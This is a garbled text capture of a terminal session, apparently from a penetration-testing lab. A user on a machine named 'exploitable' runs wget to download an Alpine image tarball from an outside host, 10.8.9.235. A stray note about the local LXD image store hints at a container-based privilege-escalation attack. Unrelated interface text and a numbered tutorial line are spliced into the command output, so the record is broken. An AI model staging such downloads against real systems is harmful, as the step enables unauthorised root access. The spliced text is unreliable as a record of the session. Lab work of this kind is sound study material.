 john@exploitable~$ wget 10.8.9.235/alpine-v3.13-x86_64-202102
18_0139.tar.gz
--2025-09-30 19:56:43--  http://10.8.9.235/alpine-v3.13-x86_64
-20210218_0139.tar.gz
Connecting to 10.8.9.235:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x8 100%[=====>]   3.11M   602KB/s    in 8.6s
2025-09-30 19:56:52 (370 KB/s) - ‘alpine-v3.13-x86_64-20210218
33 Display a list of all the images stored in the local LXD image store
_0139.tar.gz’ saved [3259593/3259593]
Use Control + Shift + m to toggle the tab key moving focus. Alternatively, use esc then tab to move to the next interactive
john@exploitable~$